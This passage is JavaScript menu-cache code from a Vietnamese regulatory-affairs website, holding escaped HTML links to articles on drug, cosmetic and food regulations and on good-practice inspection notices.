ph\u1ea1m\">CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 17253\/QLD-MP\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\">C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 10808\/QLD-MP\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\">C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 168;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\">T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"c\u00e1c trang web th\u1ef1c hi\u1ec7n d\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\">C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn \u0111\u0103ng k\u00fd thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"public services in the field of drug registration\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\">The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\">Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP n\u0103m 2018\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\">Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\">S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\">Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 119;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\">C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu 